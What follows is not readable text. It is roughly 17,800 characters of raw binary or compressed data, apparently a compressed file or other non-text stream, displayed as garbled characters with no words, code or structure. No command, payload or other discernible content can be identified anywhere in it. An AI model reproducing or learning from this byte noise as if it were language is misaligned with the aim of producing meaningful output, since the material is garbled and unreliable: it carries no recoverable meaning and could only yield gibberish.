��	�AB  @��J31��dɅj�T|pq<ó�"��t��;����g��߁$�XJ�M������&1��j���t�e]�̺���s�����_}�-D���g/{���{VZݻC\�K���H���/K�\����+�R
 8��ɇgZ߿���bL����ʹ�>D���;����aW�,H=�  ,J ���MRȥ[s�*�UE�#�X�!�/Y�,B��c�U���� �� ���e�q��>�
��[�vV9�Z���Ğ��骾zI1B�����3��g�mwg�]?p���Isv�W����.nq5;�Db ����Z]��   ,$������T ��ԝZ����F���[��b��?����!�]����K�!�����ڬ  ����7���'�\}l�O��a�%j�^n���f�KF�y �gW��@�>��%Eꔘ�:ޮ7S���*C��CQZ�bE��Ӿ�!�.g�~q��+)YiK�5�[N�Í9 ��"��	�x/��d��D'lhʃ�Q������ee  ����m�����kc�=�l���v�I~�����?��#�H:����l�1+�9�����gG��#UCi/H&�lM8�Ds��w��L�����R�"��P��c=<�I!�dfm�����mg����w�Z�{
��B�W��ϼk�|}㩑-�|x!WS�:��љ���g5g�ҳ�w�HL�ɇg��:Q��k����C�ͱ����Hʙya]QnjX�<�LV^ ��-i�(���d��C�^/�hJR��N�ci8=4��`` @�K|���$�0��y��|�^��،�в�x��|��(�=�udf��� 
�ȽS^4zqf�?�u �D�n���y����ww�9fWH�LȲ����{�q�[������x=��^ZaO`�Rj㋡�d�=��X����K�����VmĊ���\��{��xo���1ְt�v#�7G���dJ
i�ԟO(������ʅ� ��@#��ǚ%FK H�{(w�����ֈ�n=a��a�"  �E��X����D�����'	kc8��+�$֛�!K���0��1s���,�ۙ�e�:�1�k/`�Ž�/��B�%HH_$C�D_��X�Fϟ3��Ii����[�ի {�9d���狯����~�ۄ�����J�a��m< JV�
o0�_OR��Mc*�ґ�D��;��*|�l]2}Q��JtCB��R�,�Re��0u ��%�\$�kB��ˍ��d��RH!�Rl�V8@ `�#띗���ڵb����}�
�4�qE&����&_J�T�-����1��> V����;8'�4��Z�d$�ڹ����
�ҋ�3w�d�_CH4Z����v����\���/�'7��us�(1���<x=�qH�?@[ަ&�Ņ�6p ꖿ2(� h/�X�^\* G��U�G��,�*�*�R��X�v��GjL�0D~�(]=�o�|&�*s��ܚ�(*�w���|��~�����K�nJ�t�p�A���5��xsC�:��E�ͩ(DNi.�]3k�!���؀!��i���<y���k�����Tf\���v"a1Varm�
~}����D�A`��ǃ���*��Ux��gs��r{����"v���o��m?����OOow��c�ɬ���'���m�pݶ�&7� p�pY�Y\�)?��ձs�
 `le���Mp�pZ�Y\�������g�-u  ����/��,����3(�BDu����1��� ��F
��ވcG,�(%�IѼL��6 t�]d�~ֺ�3�O\H���@�,U��vi<~"�}Ʀ�}:}���y�ʫ�Z|~����������*���?�����23��J]��z|1۱T�(�'K]��Jk9��Sz
�oF+���W�;_9����Eϋ���/0�z�������ó��������v�]3w)3�C��;3ec��%� ���j>j �*�ⱻD�{6�<mϚ�X6��3E�\~O�y�Y;��P��O�qV�@�g��AW�7 ���\���+�qط\�CO:(M�
˘�Lw�Myʇ�vQ@gEJ~m/�ԓTn�P���MX�-9J�bKciJ���6:�%��Vϋ�وYz��+�$�h�`��wI(wV�<6;����D��?���|8y����Z�]��g�
^�3d���&��h�"1Z�`F���k����~}����8�1h�P��}���i����Y]�WI��ϖ"��=�Tg���^3߻;<�}����U����5���]����US� �>���6̄ ���"�#{. ��20���Z @�X��I��p:����\7 ��T�����9/�������H�x��
�z���ؒaQ�$��\c�!r�*�^�bD_v
�]66x���M]���5���R!<`
;;ԙ�񞞰����i���T�1�v�����ΞrES��D�ԑ��X�̿�0.W�����  *��x��NrW�;��(��1�ol�ݵvB�?�S|�Ϛ�9�_ј~ݫ̕�X|fo�y����Ó�ܟ@�d�m��V�C��Y�N @kލ�̲l�Ɯ��-? ���l��B�-5��nt
l��Q@?T�iK�C�~vP)�C8 �+��7�K�D#�N|"5k&��Z���-��Բ�\}z�a(�W�rB�:l�������Ė��p�;.TǪĉ��з�����ɬ��=��x�N+Y�P}�i�lcI���+��� ��1b�O���G�ܿ�>������Ǵ;r��N뽏xG~�g�y�U� ��d�`>'#i�N}�8�W�;�~�����o���?m��㹚+5@=��1��@i��ѵ :��E���7U���Ȗ�U���VOm� `TE&  o#�	��!@�3wJ�Iy"J�TӱE���))�K���~��x��*�CL%H,�󷕬���"?(����{'/ڕ/�{^e������b �H�K���e�� ��t�s�OYM��쁳�us��;Qދ���$�@a�y1�\s�]/����yr|����H�9�a]�X�ٟ���O|�t%�����Q��W3����k����������o������qF
������@t���,.�g�*�X7�7kq�� \*��2��;�5�rJ�iw��c�겞 �� @����αM0��ֹ��ƨ��㊖]T,�J�`wB��f����rbuj�@�����t#R�O����q���+�^B��f�s�ܵ�j�w� �s�o٢�P   � �x�r��U��w�7cQ�6��C��x�o�Bh�����`�'�]{�x��1���B���h�SKo���Y@��G<�8̱��ڵ��y��cV��O���7/}yX���	���؁��J�q݉���.z����@�<���Z��]�)Q�'����=DC��7�X @BQ��]7���c�A^|��Ӛ �ށRŧ9����1����?6��!��VՀſ��  �p&�	q[��� H�r�0���f���>u�)��:��^���R�-5�u� (�9&u�!ڐrG�1l�be����m���՝kUV�0�4��	`�4��U�{��)c��P���,��84BA(���_��������!2�a�� +�z���:I���)������sY��q��^g犗>?������?����[_߀�N>�)�H��ѵ�:�x�kB�O�����;i�,��f��նn:`@$߆�_�by�f�ZY��w�k)�+J| R�˘�t�(Wa�A'�h߶##������"�����:� �p`�8�Uc�]r��}7�I��#���R3V.���=�&@ ��ze؜QGe"������j[�K�.z��$ 
   �F+�q��Gr��������	�}ܑ?;�?�7�:K����; ���*²���W���u_���qdٯo�������>�@|���ے=�>GB�(�Ю�g��I�[,��-��G`z���:J���������l��#��p�5�V䰆Pc���OюC�릋�{��s;wK����Xh�8��K���@��.��Ц�3�j�{U
��h���C�*�vi�;�/���ێ�����	  !����~a-����>����f��O{��z��.�d��N\m��� �*B������μ߶��-�^oY����f��+���̧�1 d���^�K�����d��SQCOgGwŘ�����s�d����-w���溉r�<�����;�^�'��5o�-OؽXE�g�d�潎�,U����P���r\@r�ЀH�'�}@��S�B|�����]*ϭή5Gw�yU�#D4"����Ø���q( ��0��*�jfTz⩴פo�*29�tn�T�6����C�*>�$�8���N��ڨ�K���E��/�46����_(������_������o}��?�|���
� ;���s���.��u$W�^?�w-\k�v���{<��)���� Yp��x��Uh�x����(���F9?��j,�Yo�>o�>g  ����|�@��)����jE_�  ����{-k�#)�B�Ҕ���ML�!1Xd�l  �'P�����rU�"<��OK���}��)�
�yj���Xj�^{-�k޿@�&	Іڟ�Z��ލ(�� P���`��U\������� ٛ���56�E;���N��:�V���"�瓑��򚗻�5�땯����:<�oOb���x���Ow������?�}� �����+�~	y\���<��k����d�:�w����H��������9G��;@�Lr��S�)5\�<� �pMsF�JS�  �کP��(H9�^��wu��  ��ּ��uT���#[6ᮇ]�(�2�<S\���3�g|�8� ��;Mnx�P1Jp6�U5XP�ʡ�L�k�Яq�pȝ�M�[����qul�{�6V\gQ��Ú$�������f.�GZ�|�"��JO���s2�h�3OŃ��^�5i/�*��>6ޙm�AE��w��z0��\T~��f�2!�����1�����`�����[��-�?]W��9����_����^�r�}A��R���,z������6:��}Z6� ��u�\��J�S7��cg�
k�K�g�b*�زP��JgB�Bkɻ�v��0�*]������ڨb����+X�_���DM�y"�����=֔Ǧ��{G��cΎꏬ��l�d'
�V  �ڷ��p��#Ύ�=�3q;����Ҟ��5�w�XDD0�� 
�^4c����Ш��ۈҺ,�։�'N��C�ꩬ��7pW����z���ڎ�4�����w��Ml�s�Ho$v���Ft6�s��|�>:�HP 7�&C�w:�WV�,�Ǿd5_�{��]������Y|N#*��W��9��zJ� >�D� p��,l�Ѝ�(
����._������O�bN�ݟ���YQ)?e"���x12�G�M������#-�zLv|����[��;����s��4��N�S
F$  �7��d�~/�jm���ūu��Y�^՛��  ` ���2�\Y�� ;��__�wM��a�ǣ�~�(z�q[�z\��v��?����P��.K̩���Rs*�� {ڂh�&�PO2U��F��F�� ���(N���,��F�����I_vk�w��>�R"�FWdJ))4��AU[loZQ�  YLE���SD�8��~��7���"���U��X�x�C�D��1R��1ۭ���S7"�Č3
�٫���~�[�Y��d3	��)J�"�ԑ�;�X,,�m�	�Y#�`��-�� ��w(Ŭ�����TOo��l�wa��ǽ� @��� "� (iCV�v��:���>o&KI|�qM��"���%�_�tu����xϩ�����u*����� ��^����YOd��k�Ko�.�*�$�2�͚�R��Ր��j��A���/�.�*з�TF�{��b��b�>K�W̷8j.�˸�2W�U��5ۊ��RW�)���/N� "S��3���%ł�[�ȸ;伵���.L�Ĉr xj���\����x�}U�_5��h�jj��T���@�RN)�����J\�um5����cD�&\Sİ(&k�%
�$~)�D'�^�E�w=��Y�|� � �"�&(㭢3kT�sv�p�*�u]SS�7Ԑ�D�0�y"'����=�lh9�]�O��� ������^��}�l���L��]���{�9���$�"��9h�^ �S�Hd
������M�7�ݵyn�6   ���w�| @��/PaŊW�(Ux����b��/8�(T��SJ�}êж��f"N�]-���n7�*S,� �7G�v�x��^�rց��I�}��v�$:��<�sW���YJ �5���)�,�r�@Ek���*�%���Rnj���a�B�ٟ=�e�(�f�b8�-�E
X0�3��vq�{DA)��"�Hi)%Q2C0B�	 "Hy&�ʴ2�̲h��.ԸP4�D��МC�P  �����{{���:�^����M��;�������;�_���<Y�Gr�Q �'B@T��� "A ���h-�-�
~dW+�_i�����2���I��X���Ҟ����!D/J喕����A��~�#L_̀B�x�k���͝������k�  �����O �����PaW��:-җ8 ��8JE%��U�&���.\�na����9"!��	�Qg:�А,!� �ʅl�cq����&�u+AL��pE�M�,,�hA�  q�D�����޷;<oO9�q`��n���w,���{��1|z���Ȝ�!ߒ�	j'g�S�v�6�g�D�m�v}w��HB�.z�ʳ����G-���_��P!YV��:[����S;gg  ��B�1A  a	HȚPMVTa�� M2�3q�A����Ma28��>�V�;;�kR��;��ź�Y7DȊHd$@�	ʂ-�� @���&�Hf	{��&��g���6���yۊ?���o��_^��5�Z�j�5g���m�(n���ݯ�U+˾�+�H6��=�Mg�G��I���!���ğ�9���⏳�_�lH�Uw�W0� P� 4�]�f}+j�y�$�L�̜͙�&���݉���q��~�M BPh �j��V0!����^��І��v���ٿ��ޏ6��H����j�W��`4��0�` #i���Z�ޛv�0'���0+��ɒ��;��zϢ89�S���9�����Q�Z 0 �} P��������Y��i�Ύ���i7��2�.5Ǫ�Y�0�	��9��Qۿ��Ʒ����Bg�ܧGE_�E,2A9���)�yp������pp�(J!�D��Ҟ��{ת2ʒ	$DHh渹V�{�ދ�S��RJ�����F��G3�%4�v��,��W�Ze�a�_���藀T;!E���	��g|��O�9����ȟ���/;�����̑�l���n�Q�&�p���T�2���]���,��D���ܑ�꼾�91�`��3*!�V�p���p�?_���_��H�-�ϧ��Yy��;�k29:�_�E#�܌�I����~���̅������������=�Y#݈�~�Bv�����7G���s�΂�3bp ���*��0ic����MX$]&F7�j�w�-_����A�� ��H�3S����R_��O���_ �1�l>����,�C/|yĞ�������oZ�%�x�֭��8��O2=�#��ss���S;N�&4 ��f$��݅GJ�㙨z#�$��<�^~�2�۪V|�c�A�HIq���\s�ҋ�W�������	;H����7���|�c�O�꧿�������i��7��03.�aO��P�r�!=�����!3�c��͜�v�9{�{��eF�{�#��r�h��n����O����EVص�̟��>��GUfEp��h�!L�3X|�g�u���砯��B��ݳ���_���_�槿����g5�?��\y�e6�W�5)'���c��w�'6ȿ�HڻݸW+c��mT"�$�xA�Uu��٧Ӫ%��ah�`�h�������)1g���}4T�A��^�=Ӕ���T�ܳ�Ą3@�L�=��~{E׹��g\��?}�嗞�'4�g�<B�eZqu5��L��9̱�gs�6W�k�	9�$�$���
iέ�O��h��8d�{���}��=����e08FCŵ�@�-p�����h4�Ϊş�H�D���+N��&ޛ���q���o�m豧��2���BrQL#��I
f֪c���k೮��kkw���kC��W[�{������E��'%?��(Ġ�*P;��`g�NͿ�����vb����������*tؚ�]�{>��?�����a��������	�C��qt�ʨ�N�7rP�`]N�+s��:͹�R�4�J�,�{k���G�t̶�)���F�ǿ_��sUǠ �$ު��!V�യ���-��嘑Y�����眺����M����?��_�������9	�4[fא�}�)����,�qj��`�Q�n$�1 �2{�*��������=��~b��^�?��B�Ȇ_�/�r[?������泸~/���P�}w��CM9s{>�
n�w�4Po�֍��r��a��|����_���^8��os��-[��P�8?nX�nb�C?a���z�y�\��S����}��`� ���S���n��B�Q|���[�_���s�-�=6W�y��[?��ڸ��c)g`�Fl\�會&/_�]�q����� D3+Ă����Cb��??�r���|��w~>�tO�s�|�iE�f��(3�&��>��7�P�Dì�=y���F�"������}��F,q�������7�0\�Ź`cl�|��+}NK�����96�[֮T��X�*s-���j|����=�����x��_~�7���n/8��	�]�{��}�1/{��Lb�l��ji��͈�N/n����t�`[3�{8��C��E�ÏG�k�h�������r���������pg�dB��^\q�s{0sfZ7"�X���W���\��~��g�9�h���I�Vc{@ô�m"����\��acH�E]D���XQu8�����Rغ�f�j�����S_o�z=���� x�����7Qna�s�	�N{7�c!c f�,�=s��?"�[�=롏|��W�u�^/9�ϛ��к�A��lRibOvx�s���ձ)�����w�Bi�-6__}יJp�D�ƽ��]"pF���[�``bD�ά�7ف��O}]�{�]��?�h'��~�����<���9����|��7��{蠯8���Nw��3"元��<��ks�����wV���R���d��n���k�@�O�#V����O����Y���;�s���V�d�xm�WV��煕��Ӿ�f�ܖ�J쑎ۇ��.���U׾���~��M�c���e�k��&[Ñ&/%H��\��X.�{��C���Z�ݮ|k�O))����>맊������g�>?_}eү;3�`#n�nu.+�Wj�Ǹ��?0#(]�ׅ�#����?���S/������I`��c��d��zkc�1z��5�x���vNs-%rnB����я�A���Qxmf�uD���Ct�pǍթ�v�z��~\��������O �n�ǜ�xٶsÍ�7}��w�v�D�F���}�*m��Va7xМ��/^fV��!Q؞؋��|d�ns��HL��(����6��������U"�;)7��#.���j��G�웿�W�����@�ٝК�K�%m�O:}[���U���0�F�̙����|(m��Y�XT 1"kWjc�8v+s��QB�ZJ�ŧ�ew�}~�O��[�ʹ{ݟΕ�y�7�6���1iG�x��nd/_铟W�׍��i,�0�����qϩǋ���w.Ap��Zz�K̉�m�^k�殛�~P!����{w�CZc]V%����Z����]��~|�~ ��,��Q{ �_�fU]��f�i~m3'3�ؒ�ҍ��ع���D�BTk��S��̔XY��a�ܯ�(�����o���=��#߿ BR}�Ü4�ړ��~=>���/��@�� �>�Z��y�,����\�����)���b���c�/��0��c��Z����u��$��qw��^^�� �/�J����~/|��'c��f�+�}�BE���}(�6S�d�V+�D��r���x��/9f�r���"����Y�|9Qe��Z�a��];�
�t��������{�s�46�cs�� �`E��a���nOG���ǃ>�.�L�U���w�O�=����$��C�l5)��go��&���W4V���qM��ء�l��H�$�J�'� �N ���  @ BT q��Q�%"�*�T�b��ԁ�0(b!@�nQ�X��f0B��

% D1j=.� D"�<� #�W�b�bѨ0��+����͖�kmW,�s�~��޷�5��4ȭke��1��sH �M#�yw����Q���D�����j�bN\Rٟn���S9W�z�X�l@2Pg����j����=�[��P�@�B	BQ%"�@J�BaJ�R�T%"\
'�T5�>K���Ք�A�J��LD��{�4����)L�0����T�kM"J�T	�@� :U剘iѮ�yL��ܧ��o�~m�K������(���^�-3J�,`�c���Ɵ�g��O������f���� �1fkU�rn1{�4m��m}��	�7M�}r���,
 @�R�P�P(A(�(D�%
�P(�� �P@����gŒ�W��bQ�A���U�U�Eq�~�3byE�aP(QB�@J(��ۻ�HA��Z������R���;�S'^w�ʶF�zm��]����݂�����UF���  -��$$'� ���w�n}�?O�|W�A� �;���ڵ��i�;�HgU��0=���� ���Y8  "C����(%
�(Q(��!*@���Q4`yC,��Yk��PjAp\  E	��Ϙ���-qyKM�0 @{W����H ���@T	@`Q5N�,�T�-uw(I���cHEҾmW��$"4�`�U��R�g�3�`�D$  ���C���`l�%V�`fE� ��\�$�BE��-�+��l��{�C����ߔ��HT=fN:�0ޫ���f�G�ݷGd���\=P{�^p���p���f �6JJ� ��@�� @a�
% �����	^R��J`��"���J���`������$�
� �P(0J @� 
 �  �V5X��¼\8�Ԭӯ� zEˁa�������M��=��Z�ܵ�%(!���`�=�{�{!���4  ��s��
*B 0�n$�9qV��=x�]��3��,��q��9�v�|�i����3N���%P���#i@,4[�C�������e3�2�=OL)��S �J���"BT	��R�J�R� D  �j!�B�kj� D �K����d�P"��p/�{pz�70E�P(��R�� m�5� (U�^ ��95 ���*#�9Wخ�Kho6��r�k8`%���y4�<�Ps?Kɕ',� �$J;��i}����t��9��Ň��˯^�K��rΑw�����r���gEi3է#W�F��C&٦�G��:3���yL��{��|N鵵����L�l���q���
J��@��D�B�*}!D(�Ba��*�J��KM�
D(,` e!�
�(J)��������*0� % @"J Q�@ ��s<B����ғV�_7u�D�Z��eeˀ��k�wK	VgMDB�����zS/��S;K0��5^��$¾����3E^�J�K���K�D��y�ߙ��������s��$���5�zc���l3v�wG���C&�A�"D���\G�����E�ZU�F��	�IeHv���8��A(U�� J�D�R(�!*Db-�A��Q���\��i�P��R( @��( "D�B!g�G������4!@�ET  BD	 BD	� �n�("L٩��� JS����3R"i ����.��f3|�*�8m�e���;��w�C;���]� �t��Wic7��4�A��"������7��z����O�����#T��Pϖ^ K��>��"�R�G<��)��c�y�Ջ�= �u�#��=1GR���*߷��7�^g*���"��I�^��N?$��*��==76� #�����ܰh3�B۝�9^-24w� HdTl/�x�����n�a5�N, �I��G������ը>vmkͨF.W�ڸ�	���}���l�������Kk>�������������o7|~��׳��?�]`�E����)=O�?�^O��Z�������7���Gx=���_���\�������1[CU	��|���;�J�K�'��\������L$��9 )B�uخ�I�Z���^�-;}D3�N�I�LB���]��tZb3J�㌾��D�e×0	�"X���n�h�I��P0���w�tP�7��Ӷi lm�qy����s�(2�k�7�hS�S�6Lf���I���9o3 �bٙς[z�F��ulhY�?�Q|�gT�>�����ON������f��7�>ެ��~�yz���L�8g����)n
σ��k�߾3���-�����O�-�7zB��Ǜ͟�=�������卩���� �0����oo�����JvnΦǌD<@�#VM֭�QE���ߥM��x���6�P��]�F��L�W잙��4�8���p|Q�
a d%�T`��Kn�ߑh���A7��wl�����p4�(ό�x�����?we�Ne#Ɋ���2�#˚ӳ�"Sյ@�n�nh魶���4�f�3~C�q�ʽ�TH=�����۫�m�󽖿�����ǿ���O�R�Wbg��?���D������|�{b����z�~�B�gt�ٷϚ�����������l�����n�wQw�ﯬ��.�ܩ�q��!aV ��++0�%c����6o*)��t�M�b�:�nS�}~�s��(�M毫�>���8Q3%�&+�$ڏE�vC�AD"�����WE#�B�{�$=dXd�h�;1$j	�������q['�- h��DT|O$Ks�4��99�(k6. �wp�<��,~�|�M ���Σ����tiy=������ٖ?Ξ��d�����M<������C�}��^�˛��v�����=��G������Ͽ���`��6��O*��M����k�ϗf�s���H=xq�F�:O�eV����e���-�A�.#J�H2J	C��5�k��t�������B�'	�'|��� @�n�~-})I�p#���p#9�7,��6�������vp��N���;�(lm8q�vn�9��|��5�F�D��E�����VkZ�q�Y2R�6 ��v?  sq�*t�XNn����0,�9�����Y�u��w[�_�z;��=~���g��V�3���ۯ���D�z��}"|�N?�u�]���g6���~�����|Vz��g��!�;�� P~*L��4^Ռ����` �B�P ���mz=<�:�*3s`��Q�ήf�����&Z0�� ��.�.ݶi`Zv;R��S�c��%}��X��h}l�&#Z�����;	Z� 7
呹���m8q 5���E�<����t|�7rV���W�H�&R�g��K[�X��!�#w��挵� `<���$�[��%+��r�_���Î�'��'^����״{8������U����:� ���牕_����g������M=7�S�g�ݩ{$�n������|>�]�G���$W91԰�`��K(8Jϳ�th��w��^��'��&��I9R�9g��1o�C�n!`.m[�[K�1�4�&S��1"��k:Sc��+�I7��P���7Z8�CCō砐��'�I��땻\��ál5�̒�O��`�J���r�',�K��,��Q�E�y�
Ez� `X��I ���Z� ��CO P�ʱk�<�$���0�k�=y9�#c�����;ϓ��Fr�)}�r�˗���.�ϴ;̀���_O���'���sg��{�?����olO���Ҟ��x�K�h��.E;�����p���`t��EO� ��	[jKw������3����q6�ݥ�̆�KA��v��S��WZ�D�^�n#����O8W�]�� L"0
�׭U�\���57,
7�!<�H瘝uGPذ�5�š��O�AB��ql�q{�"K���(�d�i{d��H�F��+�����8����1G 0�3���cˤ��O��;@��F���g�+�=}�>�)�EW�<[�/N|�
ܘ󳦷�O�eS`�q{��_���w��7�������s�^z��3����]�� �
�&n�E�����".r�I�ҡ*�@!d4��NNp�Ӝ�̮�#vG��+��s�ݩSw%	 � H����'פJR�o�T�x
&��ٶ�ີQT��F�HdZ���$Qh�@��JkZܰ�h
��j^#2����:vh�;L�EGQd	v�Vs���Z07=gո��ݣ��3��qU���:L�,��P˥�!A:`��?,|�\�zk��c�/_������@�Ǌ����J����3����P�G�BNu�l���/���?���s���g��P��
�v�C�^jnu����t!z�{B:(�QӥP0
F���P�qV���П�p`��������_TsS6�h�k�0�w��S�*~n�uE.l$nX�؜���5"h����1�g�kv-���N5�~���g�I����X�)#u�R �٘ =o L�[w�vS�k�j�`����^rW��F���~�?5����o�]����`��'J�3��Ũ�'~|e���s���}Ҝ��N���Mu�ɷO������տޙ��&�V�8q]�	ʔ�ʫ�
%�+|�*���9�)�g�9�i�.X�J��ŔЛ1�����EC�F�D�E�;In�f�o�Nm]�Q�04D�IE �����fu��޺\XԾX�]�����M���	D�j,�r�����cT X����  �q�my��{���PNV���K}=��|������O'�}'��:���]Uڍ}�zn����1:��_��/��\�;�7�R����>�������[�_���y5�7jj33"L;�zh���b��T�/@�Ɍ��m:����D�ƍ�9�qn��A�N�����X�	H2�,:88680D�uN�>���r�� Kr�C"#\�]�<m�u)=���7��" .�f�'� ���,��u+�E�  �`JY�v�.��ڠ嵛�O�^�v����/������w,y�l��W���v�]�Ǣ{����}`��?��=2o�)<��<���7��������/��������T�G���r94��yo�,P�]N���s׬"S$�nd3��m
7,*6�D"�(lXX|��;i��x�>�C�|P�g�!aq����x���gW�Ҧ:��N��=35����$V@�1pP`�j> 0��~�)g(���P� L��l�l����������}q��7���������tT�� j �x���ԟ����O�������xf��{��g��,�G�J�0�Cw2����	ńѯ��˄4��
[?w�cv��f�81X2
���d#0lܨ(4XeS����O	�-��H`϶)�+TډU�""��Pk�T1�k� X�=� ���ٌk�o�v~=O�� X�;��'�V����������^_���~�Փ�s]ڿCp����O߼��K����o��|�?����n�C r��c!��Nz{�:
��<��g�^�f���jc�9SigK���Bd$w�hÍ�;�'4[v�gwS��)��\`/�;�0��i��%�Y��	�DB�>ˑ�U���ef���(<�./��+}�x�9s$-s�2����-=��&~|һǛ^���n{,دe��N�n`+��?�?����ƫ���?��������9Q�e�`UGa-qh�ρ���ˤ���/�U�B�f;��NTdXX���A!� �U�225n΢�E�@�&�M�
*<��$�,�^F�4�j����x�Vmn=���p`���%��E�\��x�U.����p5?��~�F���k�����̾^�=�{��v�~Y|����_}y�U�����o�x?��[�1l{�*sp:8������]x�Ɣl��t�h��n��5�F'
7Vs���ETXtn��pњ͒]�s�biA� ��;yy%��o�ʔw�3%(��^Y�I7���/��+�9Zۺ���������̏�.�/|����L�ɨص�G>������������<���ٺ����=wl��;wP�%���R���ۗe���e?��T��*npx�P-"��P�$5"K�Z"��vΪ�T�F��$vD��Zp�TxKj{�ɕ=Z���ݦm�SEQ�q}�>��Oh�Sa��������yxw�������׻�����o�+}��mܵp�����_~{��먏�z��BIm�>�(�ĸ)H1K��ѭO��]�復��3���_��y*	���wp�����$�� A����*"#�S��DNj$�w��	rȝ�"Ԅ3/�&�ʫ�n��T������b5�Z}:���՟-5�|P|�9�p�:���t1{�.:Փ��ǿ}�//l���'�<�6��F�h�(7�v�,2I��LK�s����X� b
��r��p���C���~��F�,:�њ����S)��%��Ȏ6I�VS��cs���+����qw�Zw55ʎ:�h���,��`��v]�o0�z�ľ����������NvQU����_|�����ž����m�/ְ��2�d�4=(����B�GG6rDyLc�lܰ(�$a��ņ�!��s~ːZ�H����g��Q�@�l~��TEnb2� ����	r���
͵7��Q�!�1^Ci�}�{\uډ��/�y}}��_?��m����⇒R����|�~��u^|��+ޣF��{�謅�o�խ�>od�$��n/_�e9�% q;��4�7,��F�Ph��=i n�\d�$�4 ;-:^#��<x��f�b�\�F�N�����Κ;�~�v�r�s���=��5�ԅ�q/W�~jq� �V����^������_O����Ϸ��Y��U��C�_��t����}��a��ؒ${�LF������å4Cd���m�#�C�&�4lp`���N���n4�qdN7�;I�>X����ZBx��}��1�Dv��Eb��5�X
��~��!� �3����`�+��4'�}��-9Q'~}�{kc����?�|����UM��4�z{�˗6����ͱ��=�]u�^�s�����%+!�&c�6nVV�o��1������E�����"1йa΢����rs��h�3y�EQdid�N��&HDvi��v���Mo�W1 ��ͫ�е�2���O1է����������ύ�Q����so�~}��ע�xx~�.�*�g�>���;~<��1����<�h$'���Ka�U��H�۪^vo�W�����ؘ�ʢ�������"��"�����<����5bÉ;I�>Xok������"$�"#	�dI��v���n�N�� ��y-?}A���{+X`�(�ˑFH����"3��+�[rR&_���wW�z�`�����s�b<�����_����A�\�~���$����k\Lp�_B�RU�S�]���U��͕qhf�?����ؘ�:���;�K�P Aa
�"���:�6�� 2dX��vTl��Xs��k�t\k4Yh��(��I�W��n9��D(�r��IY �H���� :D
�$+L�r�v�.i�Ɵ=����ydf�o��t;�|�7���}����^oa��;T1�	)^rϋ�?��������o�v���H.!�a�x��Va�#ڵb��Z��+����Ԥ�DF�"��M&m�tnYz�!�5�܅����($��6Y�Z�Y��`�,�L�Fߩ�2,���
�g�����8������m>6�#��\utx�g���9Qv�U���>5�����>8��']�؝:�K�}'z=����=^{���ߞ_���s�����,��!*QNqn��m��F޳Z��7����$��p��`#܆��皇D���'�Q�֒���n	V��f�5�h,�I���zǜUC�{�>�F���m�������e��`6L;Z^����=����_��`��0�g��O�����aeCqBYۑǏ�������_�����?���sqSe�	�Hvm�vS�-�
�j-��veR���%��Jw2��P�aq�!�F;,22Z|G���jGJ�s�h+[t\�
�N�֒}��޺� �ɸ�m�,�D��6PcE�/������  �"ؽ�v��s2͞����s������ϓ���������cWN���;���}y��N}u����.)Gw�\�h^8~��|y,�\����u��}�����"�f���a���ġ����Cƍ��ņ�(g����!� ~����u���6m2vY$�DL�͞l$v��M�z��t������r�Z���5�����q�I�8�
u|�ĸ����צ������=�����?�F��K��ҹS��o�>���?�4���>h��x�~S;vf�kî�BC-�X�+�`���RT#�
����v��T�S��R԰�t^�xh�w�vP#\#g,.����^�};��!K��.A�D��I��H,vI��.�8:���Dy��k7oE�+2���3�,�Yt1ُA��_#��[S?��8�m~�����z����6�g*����o��v�z�����>�|�_�M��w��;�?�纞u&r�����8г��_gU�����r��a��8A�D��\��koo��C�U�Ge#Q�V��%$vi�ˎ6��,b"� &X�Bg�}=x˧i�r���;o��h�v�g���9j�C���_�=�l���}�<ԇ��٭o�����?��������ěP�q�~�3��=��楡��j�v�/>~k�l~WZdhn?;���.�K�e�4�^	�b,n4D���2|O%����o�t���*�&ܗ�S���ttJ"�&#MdOi��`�H,A���#si^v�v<���o���*�!~�A�^W�I�����"'��y0��Cxn�ۣUL�z~�ٟi���V�j7)�����g??uޟ?��߷�3�3u4�_!��xdצ�E4{@��x����"#Y04p'N��ͯ~X����&w�8_�Hj���Ǟ���dA$H�C̎-����-������lٲ�@�
��<B��9%s�I�����J~;l����o�{��\6�}8tܿo�z�i?5=�ݨC�pW{�����>{��?+}�z��r�naDbOz"����{���(O�@��2��� ����&Tܰ�;iQ�p����߅l������;]ڀ�(�	S�H-�;_Q.� �Hiv�ȝ�5� &�E��[����r�ؼ5W��=��2⁪A�.�^W};�$g����y���Ԋ���瞯���I[�@�v��硺L|��sߞ���m�>,|�<R�a��B��t�T��yn@���] �T|��Xd�8���&��Ӱ�hhn�x�޸�]�&���?6b�u1+��]�`O���K̂{6D"x��|���o��R-8]{���t�0�O�B��ϡ|�N�7�^n�f���B��O��_O��\v��z���:��������y+���vC���5/@�y�*�Ac�9 �	���WN=�����0��z?sn8���Ԯ�w�|�sAAY�Q�����+1��`���XY�.kb��IY�_�o��]% �`֎�ߋi�d�`sX��|�>������ߖ��������b�����oy�3ӥx=��Ӧ��z������[�����N�|X������� @�{�1v�0We��PbV��p���bOeE���N���;ݬ��~��舄c�绾�岒�N�ٱ�N�l$+i�4�֐5�q"~g���q�Tc'��E��P��$��+�h�?�{�?�^��]���|����)>Gt�������M����xw���u�z��/N|����I~ʌ��G0[0
9l��a�&Ač��z��vp'D��Ȝ������]�ߥ��'v=����HA�Ȧ��:1���t����޶/�n�*�ds��b�oEf���;�������}e�ǫ�<���ٷ���+8�r����l|����=m�I.����1��*5�v�ꡛ�9��KFGF�9�� �_������7�i���V�3��#��%�e7;b"iv��H�,Φ���ۏF�)�{�!5BTӹ����"����_�L�����@���zN�����s�9革3}���M�_����o/?����H�pŢ�����.mXq�X��5��w!\#�S�;�p���u|b矸~i��V�^3���SG&�6��yRLMd�Kbe�;�I� ���5�F�z�T�Y��
i�j��i�y�f���� &�Wܰ��}e��ǝ��]u u�뾾�M?�f�oqi�-��7��R��|g�<���z��7���}��"����>���(�P;��9�r����F���
�oD����EV�9w������r�͎��k4�_�:i�t镌� &�	��K�lI�w���Km�<�J��y<Bdl�ʌ���"�GCA��O��3c??��2�_e�o��?��3���'3���|��qm�-I�^
m�<ʹ��O�c,{����Y��$B3 D �^џ���
?�Z��^�!<�o]W�9l�wN.�*�t�]jX2,�;��r~a��  n�.���.-)!K�]��7��1�<����m�i4��^��<k-�9qQ��V���#�>�kz$nt� ����?�N[�����og{"��n��M)��ٷ�@a�'r��J�&�8E,���S4�1a�����P�c�ٮ���ֽD8P`� BI�D;N#vaƠ�B��˪��K��I� n
